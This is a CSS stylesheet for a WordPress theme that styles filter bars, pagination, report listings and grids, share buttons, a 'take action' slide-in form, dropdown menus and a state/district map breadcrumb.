@media (min-width: 1590px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed .filter-bar__container {
  padding-left: 30px;
  padding-right: 30px;
}

@media (min-width: 768px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed .filter-bar__container {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed .filter-bar__container {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.filter-bar__container {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
}

@media (min-width: 768px) {
  .filter-bar__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

.issue__filter-bar--is-fixed .filter-bar__container {
  padding-left: 30px;
  padding-right: 30px;
}

@media (min-width: 768px) {
  .issue__filter-bar--is-fixed .filter-bar__container {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .issue__filter-bar--is-fixed .filter-bar__container {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.filter-bar__filters {
  padding: 0;
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

@media (min-width: 768px) {
  .filter-bar__filters {
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

.filter-bar__filter {
  position: relative;
  padding-top: 14px;
  padding-right: 16px;
  padding-bottom: 15px;
  padding-left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  border-bottom: 1px solid #cccccc;
}

@media (min-width: 768px) {
  .filter-bar__filter {
    padding-left: 16px;
    border-right: 1px solid #cccccc;
    border-bottom: 0;
  }
}

.filter-bar__filter:first-child {
  padding-left: 0;
}

.filter-bar__all-issues {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: auto;
}

.filter-bar__all-issues-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  font-size: 16px;
  padding: 0;
  display: inline-block;
  padding: 14px 0 16px;
}

.no-touchevents .filter-bar__all-issues-link:hover {
  color: #cccccc;
}

.filter-bar__all-issues-link:focus {
  text-decoration: underline;
}

.filter-bar__label {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-right: 12px;
}

@media (min-width: 768px) {
  .filter-bar__label {
    position: relative;
  }
}

.filter-bar__filter-list {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  outline: none;
  -ms-flex-positive: 1;
      flex-grow: 1;
  -webkit-appearance: none;
  display: inline-block;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin: 0;
  border: 0;
  background: #ffffff;
  color: #000000;
  width: 100%;
  cursor: pointer;
  background-image: url(../../img/dropdown-arrow--green.svg);
  background-repeat: no-repeat;
  background-position: 100% 60%;
  box-sizing: border-box;
  height: 22px;
}

@media (min-width: 768px) {
  .filter-bar__filter-list {
    width: auto;
    padding-left: 6px;
  }
}

.filter-bar__filter-list:focus {
  border-bottom: 1px dotted;
  border-radius: 0;
}

.filter-bar__filter-list-arrow {
  position: absolute;
  top: 0;
  right: 0;
  width: auto;
  pointer-events: none;
  background: #ffffff;
  height: 100%;
  width: 40px;
}

.filter-bar__filter-list-arrow:after {
  content: "";
  display: block;
  position: absolute;
  top: 22px;
  right: 16px;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 8px solid #21d279;
}

.filter-bar__error {
  padding-left: 40px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #f7594d;
}

/* ==========================================================================

   Components -> Pagination

   ========================================================================== */
.module--pagination {
  position: relative;
}

@media (min-width: 600px) {
  .module--pagination {
    padding-bottom: 60px;
  }
}

.pagination {
  position: relative;
}

@media (min-width: 600px) {
  .pagination {
    border-top: 3px solid #b6b7ba;
    border-bottom: 1px solid #d0d1d3;
  }
}

.pagination .current {
  color: #21d279;
}

@media (min-width: 600px) {
  .pagination .current {
    border-color: #21d279;
  }
}

.pagination .invisible {
  visibility: visible !important;
  opacity: 0.3;
  pointer-events: none;
}

.pagination__link-list {
  padding: 0;
  margin: 0;
}

@media (min-width: 600px) {
  .pagination__list-item--prev {
    position: absolute;
    top: 0;
    left: 0;
  }
}

.pagination__list-item--next {
  padding-left: 16px;
}

@media (min-width: 600px) {
  .pagination__list-item--next {
    padding-left: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.pagination__number-list {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  padding: 0;
  list-style-type: none;
  width: 100%;
}

@media (min-width: 600px) {
  .pagination__number-list {
    -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-align: center;
        align-items: center;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
}

.pagination__list-item {
  display: inline-block;
  margin-top: -3px;
}

.pagination__list-item:first-child .pagination__list-item-link {
  padding-left: 0;
}

@media (min-width: 600px) {
  .pagination__list-item:first-child .pagination__list-item-link {
    padding-left: 24px;
  }
}

.pagination__list-item-link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 18px;
  padding-right: 18px;
  display: inline-block;
  color: #9c9da1;
  border-top: 3px solid transparent;
}

@media (min-width: 600px) {
  .pagination__list-item-link {
    padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }
}

.no-touchevents .pagination__list-item-link:hover {
  color: #000000;
}

@media (min-width: 600px) {
  .no-touchevents .pagination__list-item-link:hover {
    border-color: #000000;
  }
}

.pagination__list-item-link:focus {
  border-color: #000000;
  color: #000000;
}

.pagination__prev {
  padding-left: 36px;
}

.pagination__prev:after {
  content: "";
  width: 28px;
  height: 60px;
  background-image: url("../../img/pagination-icon--left-green.png");
  background-image: url("../../img/pagination-icon--left-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.no-svg .pagination__prev:after {
  background-image: url("../../img/pagination-icon--left-green.png");
}

.no-touchevents .pagination__prev:hover:not(.invisible):after {
  background-image: url("../../img/pagination-icon--left-black.png");
  background-image: url("../../img/pagination-icon--left-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .pagination__prev:hover:not(.invisible):after {
  background-image: url("../../img/pagination-icon--left-black.png");
}

.pagination__prev:focus {
  color: #000000;
}

.pagination__prev:focus:after {
  background-image: url("../../img/pagination-icon--left-black.png");
  background-image: url("../../img/pagination-icon--left-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .pagination__prev:focus:after {
  background-image: url("../../img/pagination-icon--left-black.png");
}

.pagination__next {
  padding-right: 36px;
}

.pagination__next:after {
  content: "";
  width: 28px;
  height: 60px;
  background-image: url("../../img/pagination-icon--right-green.png");
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0;
  right: 0;
}

.no-svg .pagination__next:after {
  background-image: url("../../img/pagination-icon--right-green.png");
}

.no-touchevents .pagination__next:hover:after {
  background-image: url("../../img/pagination-icon--right-black.png");
  background-image: url("../../img/pagination-icon--right-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .pagination__next:hover:after {
  background-image: url("../../img/pagination-icon--right-black.png");
}

.pagination__next:focus {
  color: #000000;
}

.pagination__next:focus:after {
  background-image: url("../../img/pagination-icon--right-black.png");
  background-image: url("../../img/pagination-icon--right-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .pagination__next:focus:after {
  background-image: url("../../img/pagination-icon--right-black.png");
}

.pagination__prev,
.pagination__next {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  display: inline-block;
  color: #9c9da1;
  font-size: 18px;
  padding-top: 16px;
  padding-bottom: 16px;
}

.no-touchevents .pagination__prev:hover:not(.invisible), .pagination__prev:focus:not(.invisible), .no-touchevents
.pagination__next:hover:not(.invisible),
.pagination__next:focus:not(.invisible) {
  color: #000000;
}

/* ==========================================================================

   Components -> PDF Report

   ========================================================================== */
.pdf-report {
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #393745;
  z-index: 20;
  margin-top: 24px;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 30px;
  max-width: 360px;
}

.pdf-report:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-bottom: 30px solid #21d279;
  border-left: 30px solid transparent;
}

@media (min-width: 768px) {
  .pdf-report {
    margin-left: 24px;
    float: right;
    margin-right: 0;
  }
}

.pdf-report__content {
  padding: 24px 24px 30px;
}

.pdf-report__text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.1;
  color: #ffffff;
}

.pdf-report__text--issue {
  color: #21d279;
}

.pdf-report__button {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #21d279;
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 18px;
  width: 100%;
  max-width: 200px;
  color: #ffffff;
}

.no-touchevents .pdf-report__button:hover {
  background-color: #6a7ef1;
}

/* ==========================================================================

   Components -> PDF Report

   ========================================================================== */
.button-box {
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #393745;
  z-index: 20;
  margin-top: 24px;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 30px;
  max-width: 360px;
}

.button-box:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-bottom: 30px solid #21d279;
  border-left: 30px solid transparent;
}

@media (min-width: 768px) {
  .button-box {
    margin-left: 24px;
    float: right;
    margin-right: 0;
  }
}

.button-box__content {
  padding: 24px 24px 30px;
}

.button-box__text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.1;
  color: #ffffff;
}

.button-box__text--issue {
  color: #21d279;
}

.button-box__button {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #21d279;
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 18px;
  width: 100%;
  max-width: 200px;
  color: #ffffff;
}

.no-touchevents .button-box__button:hover {
  background-color: #6a7ef1;
}

.button-box--full {
  width: 100%;
  display: block;
  float: none;
  max-width: 100%;
  padding: 3rem 0;
  margin: 24px 0;
}

.button-box--full .button-box__content {
  text-align: left;
  max-width: 650px;
  margin: 0 auto;
}

.button-box--full .button-box__text-container {
  text-align: left;
}

.button-box--full .button-box__text {
  font-size: 40px;
}

@media (max-width: 900px) {
  .button-box--full .button-box__text {
    font-size: 32px;
  }
}

.button-box--full .button-box__text--issue {
  display: block;
  font-size: 32px;
}

@media (max-width: 900px) {
  .button-box--full .button-box__text--issue {
    font-size: 24px;
  }
}

.button-box--full .button-box__button {
  padding-bottom: 12px;
}

/* ==========================================================================

   Components -> Share Button

   ========================================================================== */
.share-button {
  position: relative;
  display: inline-block;
  border-radius: 3px;
  border: 1px solid #21d279;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 12px;
  padding-right: 12px;
  cursor: pointer;
}

.share-button--districts, .share-button--graphic {
  margin-top: 36px;
}

.share-button__text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #21d279;
  text-transform: uppercase;
  letter-spacing: 0.89px;
  margin: 0;
}

.share-button--districts .share-button__text {
  margin: 0;
}

.share-button__text,
.share-button__links {
  display: inline-block;
}

.share-button__list {
  list-style: none;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin: 0;
}

@media (min-width: 1100px) {
  .share-button__list {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 12px;
  }
}

.share-button__list-item {
  padding-right: 8px;
  list-style: none;
}

.share-button__list-item,
.share-button__share-link {
  display: inline-block;
}

.share-button__links {
  overflow: hidden;
  height: 16px;
  white-space: nowrap;
}

.no-touchevents .share-button__links {
  -ms-transform: translateX(-20px);
      transform: translateX(-20px);
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  width: 0px;
}

.no-touchevents .share-button:hover .share-button__links {
  width: 80px;
  -ms-transform: translateX(4px);
      transform: translateX(4px);
  opacity: 1;
}

.no-touchevents .share-button--graphic:hover .share-button__links {
  width: 60px;
  -ms-transform: translateX(4px);
      transform: translateX(4px);
  opacity: 1;
}

/* ==========================================================================

   Components -> Take Action Form

   ========================================================================== */
/* Take Action Form -> Layout
   ========================================================================== */
.take-action-is-in-view {
  overflow: hidden;
  height: 100%;
  overflow: hidden;
  width: 100%;
  position: fixed;
}

.take-action {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: #21d279;
  z-index: 40;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  -ms-transform: translateX(100%);
      transform: translateX(100%);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}

@media (min-width: 600px) {
  .take-action {
    max-width: 600px;
  }
}

.take-action-is-in-view .take-action {
  -ms-transform: translateX(0%);
      transform: translateX(0%);
}

.no-js .take-action {
  display: none;
}

.take-action__container {
  position: relative;
  width: 100%;
  height: 100%;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 36px;
  padding-right: 36px;
}

@media (min-width: 768px) {
  .take-action__container {
    padding-top: 48px;
    padding-bottom: 48px;
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (min-width: 1100px) {
  .take-action__container {
    padding-top: 84px;
    padding-bottom: 84px;
    padding-left: 60px;
    padding-right: 60px;
  }
}

.take-action__overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 35;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.take-action__overlay:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000000;
}

.take-action-is-in-view .take-action__overlay {
  opacity: 0.2;
  visibility: visible;
  cursor: url("/wp-content/themes/nae-wp-theme/static/img/close-icon.svg") 13 8, auto;
}

.icon-close {
  position: absolute;
  top: 0;
  right: 0;
  border-left: 72px solid transparent;
  border-top: 72px solid #393745;
  display: block;
  cursor: pointer;
  z-index: 30;
}

.no-touchevents .icon-close:hover {
  border-top: 72px solid #6a7ef1;
}

.icon-close:focus {
  border-top: 72px solid #6a7ef1;
}

.icon-close:after {
  content: "";
  display: block;
  position: absolute;
  top: -63px;
  right: 8px;
  background-image: url("../../img/close-icon--md.png");
  background-image: url("../../img/close-icon--md.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 24px;
  height: 24px;
}

.no-svg .icon-close:after {
  background-image: url("../../img/close-icon--md.png");
}

.take-action__h {
  color: #ffffff;
}

.take-action__text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
}

/* Take Action Form -> Content
   ========================================================================== */
.take-action__content form {
  margin-bottom: 24px;
}

.take-action__content form input:focus,
.take-action__content form select:focus {
  box-shadow: 0 0 0 2px #393745;
}

@media (min-width: 768px) {
  .take-action__content form {
    margin-bottom: 36px;
  }
}

.take-action__content h1, .take-action__content h2, .take-action__content h3, .take-action__content h4, .take-action__content h5, .take-action__content h6 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  color: #ffffff;
  margin-top: 0;
}

.take-action__content p {
  color: #ffffff;
  font-size: 21px;
  margin-top: 0;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .take-action__content p {
    margin-bottom: 36px;
  }
}

/* Take Action Form -> Video
   ========================================================================== */
.take-action__video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .take-action__video-container {
    margin-bottom: 48px;
  }
}

.take-action__video-container iframe,
.take-action__video-container object,
.take-action__video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.state-map .state {
  fill: #21d279;
}

.state-map .district {
  fill: #393745;
}

.page-template-page-reports {
  margin: 1em 0;
  padding: 1em;
}

.page-template-page-reports input {
  border: 0;
  padding: 0;
  font-size: 1em;
}

.page-template-page-reports input:focus {
  outline: 0;
}

.page-template-page-reports .location-nav-bar {
  padding: 0;
}

.page-posttypearchive .report-grid > .grid-item .thumbnail {
  height: auto;
  height: 100%;
}

@media (max-width: 768px) {
  .page-posttypearchive .report-grid > .grid-item .thumbnail {
    height: 15em;
    height: 100%;
  }
}

.page-posttypearchive,
.post-type-archive-report {
  font-family: FoundersGroteskTextWeb-Medium, Helvetica, Arial sans-serif !important;
}

.page-posttypearchive .post .terms,
.post-type-archive-report .post .terms {
  font-weight: 400;
}

.page-posttypearchive .post .terms a,
.post-type-archive-report .post .terms a {
  font-family: FoundersGroteskTextWeb-Regular, Helvetica, Arial sans-serif;
  font-weight: 400;
  color: #21d279;
}

.page-posttypearchive .post .terms a:hover,
.post-type-archive-report .post .terms a:hover {
  color: #000;
}

.page-posttypearchive .post .title a,
.post-type-archive-report .post .title a {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif !important;
  font-weight: 400;
}

.page-posttypearchive .post .title a:hover,
.post-type-archive-report .post .title a:hover {
  text-decoration: underline #21d279 solid;
}

.featured-report-grid .report a:hover,
.home__link:focus .home__featured-h,
.no-touchevents .home__link:hover .home__featured-h {
  text-decoration: underline;
}

.page-posttypearchive .search-error-msg,
.post-type-archive-report .search-error-msg {
  padding: 1em 0;
}

.page-posttypearchive .youtube,
.post-type-archive-report .youtube {
  margin-top: 0;
}

.page-posttypearchive,
.post-type-archive-report {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif !important;
}

.bordered {
  border-top: 3px solid #000000;
}

.section-header {
  font-size: 36px;
}

.featured-report {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.featured-report > h1 {
  -ms-flex: 1;
      flex: 1;
  -ms-flex-order: 2;
      order: 2;
}

.featured-report > a {
  -ms-flex: 1;
      flex: 1;
  margin-top: 1em;
  text-align: center;
  -ms-flex-order: 1;
      order: 1;
}

.featured-report:after {
  content: " ";
  display: table;
  clear: both;
}

.featured-report-grid .report {
  background-size: cover;
  background-position: center center;
  text-shadow: 1px 1px 1px #5c5252;
}

.featured-report-grid .report.nae-default {
  background-size: 80%;
  background-repeat: no-repeat;
}

.featured-report-grid .report a {
  display: block;
  height: 100%;
  padding: 1em;
  color: #ffffff;
  font-weight: bold;
  line-height: 1.2em;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 20%, rgba(255, 255, 255, 0) 100%);
}

.featured-report-grid .report a:hover {
  text-decoration: underline;
}

/* Report Grid Flexbox */
.report-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.report-grid > * {
  padding: 1em 0;
  margin: 1em 0;
}

@media (min-width: 1080px) {
  .report-grid h2.title {
    font-size: 36px;
  }
}

@media (min-width: 768px) {
  .report-grid {
    padding: 0 4em;
  }
  .featured-report {
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
  .featured-report > h1 {
    -ms-flex-order: 1;
        order: 1;
  }
  .featured-report > a {
    -ms-flex-order: 2;
        order: 2;
    text-align: right;
    margin-top: 1.5075em;
  }
}

.report-grid > .grid-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  border-bottom: 1px solid #738680;
}

@media (min-width: 768px) {
  .report-grid > .grid-item {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .report-grid > .grid-item .thumbnail {
    width: 30%;
    background-size: 100%;
  }
  .report-grid > .grid-item .post {
    width: 70%;
  }
}

.report-grid > .grid-item:last-child {
  border: 0;
}

.report-grid > .grid-item .thumbnail {
  height: 15em;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  width: 100%;
  height: 100%;
}

.report-grid > .grid-item .thumbnail.nae-default {
  border: 1px solid #ccc;
  background-size: 40%;
}

.report-grid > .grid-item .date {
  color: #738680;
}

.report-grid > .grid-item .post {
  padding-left: 1.5em;
}

@media (max-width: 768px) {
  .report-grid > .grid-item .post {
    padding-left: 0;
    padding: 0.5em 0 0 0;
  }
}

.grid-item__link {
  width: 30%;
  height: 200px;
}

@media (max-width: 768px) {
  .grid-item__link {
    width: 100%;
  }
}

.grid-item__link:hover + .post .title a {
  text-decoration: underline #21d279 solid;
}

.report-listing {
  margin-top: 3em;
}

.green {
  color: #21d279;
}

.green a {
  color: #21d279;
}

.bold {
  font-weight: bold;
}

.controls {
  margin-top: 1em;
}

.reports-search {
  padding: 0 !important;
}

.reports-search .nav-bar__list-item:last-child {
  padding-right: 0;
}

.reports-search .nav-bar__content-item:nth-child(2) {
  padding: 14px 0 16px 16px;
}

.keyword_search {
  margin: 0 !important;
  max-width: none;
}

.keyword_search .keyword {
  font-size: 1.2em;
  padding: 0.2em;
  margin: 0 0 0 0.5em;
  width: auto;
  border: 0;
}

@media (min-width: 768px) {
  .nav-bar__sub-menu-container {
    padding: 0 !important;
  }
}

.search-icon {
  background-image: url("../../img/search.png");
  background-image: url("../../img/search.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 24px;
  height: 24px;
  display: inline-block;
  vertical-align: middle;
  color: #21d279;
  cursor: pointer;
  padding: 0;
  margin: 0;
  border: 0 !important;
}

.no-svg .search-icon {
  background-image: url("../../img/search.png");
}

/*

.report a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,10,10,.20);
    z-index: 0;
    content: "";
    transition: all .2s ease-in;
}

.report:hover a {background: rgba(30,210,120,.5);transition: all .2s ease-in;}
*/
/* Dropdowns */
.dropdown {
  position: relative;
  min-width: 10.3em;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  display: inline-block;
}

.dropdown li {
  border-bottom: 1px solid #dcdcdc;
}

.dropdown a {
  display: block;
  padding: .6em;
}

.dropdown .placeholder {
  padding: .3em;
  cursor: pointer;
  display: inline-block;
}

.dropdown .placeholder.arrow:after {
  content: "\25BE";
  width: .667em;
  padding: 0 .3em;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.dropdown .placeholder.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.dropdown > ul {
  list-style: none;
  background: #fff;
  z-index: 99;
  padding: 0;
  margin: 0;
  position: absolute;
  max-height: 0;
  overflow: hidden;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  line-height: 1.4em;
  transition: max-height 150ms;
}

.dropdown > ul.open {
  height: initial;
  overflow: auto;
  max-height: 20em;
}

.dropdown > ul > li > ul {
  list-style: none;
  display: none;
}

.dropdown > ul > li > ul > li:hover {
  background: #21d279;
}

.dropdown > ul > li > ul > li:hover a {
  color: #fff;
  font-weight: bold;
}

.dropdown > ul > li > ul.open {
  display: block;
}

.dropdown > ul > li.parent > div {
  padding-right: 1.5em;
}

.dropdown > ul > li.parent > div:after {
  content: "\25BE";
  width: .667em;
  position: absolute;
  right: 5px;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.dropdown > ul > li.parent > div:hover:after {
  color: #fff;
}

.dropdown > ul > li.parent > div.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.dropdown > ul > li > div, .dropdown > ul > li > a {
  padding: .6em;
  cursor: pointer;
  position: relative;
}

.dropdown > ul > li > div:hover, .dropdown > ul > li > a:hover {
  font-weight: bold;
  background: #21d279;
  color: #fff;
}

.dropdown.district {
  display: inline-block;
  font-size: 0.5em;
  color: #21d279;
  min-width: 0;
}

.dropdown.district .placeholder {
  padding: .3em 1.45em .3em .3em;
}

.dropdown.district > ul {
  font-size: 1rem;
  right: 0;
}

.dropdown.district > ul li a {
  color: #21d279;
}

.dropdown.district > ul li a:hover {
  color: #fff;
}

.dropdown.state {
  margin-top: -5px;
}

@media (min-width: 768px) {
  .dropdown.state > ul {
    margin-top: 16px;
  }
}

.dropdown.email {
  position: static;
  display: inline-block;
  min-width: 0;
  font-size: 0.8em;
}

.dropdown.email .placeholder {
  display: inline-block;
  padding: 0;
}

.dropdown.email .placeholder:after {
  display: inline-block;
  content: "";
}

.dropdown.email .placeholder a {
  display: inline-block;
}

.dropdown.email > ul {
  right: 0;
  left: 0;
  max-width: none;
  white-space: normal;
  min-width: 20em;
  margin-top: .7em;
}

@media (min-width: 768px) {
  .dropdown.email > ul {
    margin-top: 1.7em;
  }
}

.dropdown.email > ul.open {
  max-height: 35em;
}

@media (min-width: 768px) {
  .dropdown.email > ul.open {
    max-width: 23em;
  }
}

@media (min-width: 768px) {
  .dropdown.email > ul {
    left: auto;
  }
}

.dropdown.email > ul > li > div {
  font-weight: bold;
  background: #21d279;
  color: #fff;
  cursor: default;
}

.dropdown.email > ul > li > div form {
  margin-top: 2em;
}

.dropdown.email > ul > li > div form input {
  padding: .675em;
  font-size: 1.25em;
  width: 100%;
}

.dropdown.email > ul > li > div .close {
  position: absolute;
  right: .8em;
  top: .8em;
  display: inline-block;
  width: 1em;
  height: 1em;
  overflow: hidden;
  padding: 1em;
}

.dropdown.email > ul > li > div .close::before, .dropdown.email > ul > li > div .close::after {
  content: '';
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
}

.dropdown.email > ul > li > div .close::before {
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.dropdown.email > ul > li > div .close::after {
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}

.dropdown.right > ul {
  right: 0;
}

.dropdown.home > ul {
  margin-top: 0;
}

.dropdown .article-toolbar__share-link--email {
  margin-left: 14px;
}

.list-is-active .toggle-locations-list {
  color: #fff;
  border-color: #000000;
}

.list-is-active .drawer-header {
  color: #fff;
  background-color: #393745;
}

.list-is-active .map-breadcrumb span, .list-is-active .map-breadcrumb .break {
  color: #fff;
}

.toggle-locations-list {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  border: 0;
  color: #000000;
  padding: 0 1.5em 0 0;
  outline: none;
  padding-right: 2em;
  padding-left: 1em;
  border-left: 1px solid #D8D8D8;
  background-image: url("../../img/dropdown-arrow--green.png");
  background-image: url("../../img/dropdown-arrow--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 86% 56%;
  background-size: 16px auto;
}

.no-svg .toggle-locations-list {
  background-image: url("../../img/dropdown-arrow--green.png");
}

@media (min-width: 768px) {
  .toggle-locations-list {
    display: none;
  }
}

.drawer-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: stretch;
      align-items: stretch;
  padding-left: 1em;
  position: absolute;
  top: 0;
  min-height: 3.5em;
  width: 100%;
  color: #000000;
  background-color: #fff;
  border-top: solid 1px #D8D8D8;
  z-index: 2;
}

@media (min-width: 768px) {
  .drawer-header {
    border: 0;
  }
}

.map-breadcrumb {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  font-size: 14px;
  z-index: 2;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

.map-breadcrumb h3 {
  font-weight: normal;
  margin: 0;
  padding-right: 0.5em;
}

.map-breadcrumb a {
  color: #21d279;
}

.map-breadcrumb a, .map-breadcrumb span {
  display: inline-block;
}

.map-breadcrumb .break {
  border: 0;
}

.map-breadcrumb span {
  border-bottom: 2px solid #21d279;
}

